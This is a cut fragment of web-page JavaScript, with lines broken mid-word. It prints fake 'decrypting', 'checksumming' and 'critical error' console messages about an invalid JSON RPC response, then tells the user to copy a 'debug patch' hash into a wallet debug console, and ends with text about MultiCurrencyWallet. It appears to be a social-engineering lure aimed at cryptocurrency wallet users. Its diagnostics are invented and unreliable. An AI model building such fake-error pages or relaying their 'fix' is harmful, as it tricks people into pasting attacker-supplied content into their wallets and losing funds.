
  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0xeba2b339 
inside Invalid JSON RPC response:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid JSON RPC response:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
System malfunctions usually stem from outdated dependencies
or incorrect API calls. Once the MultiCurrencyWallet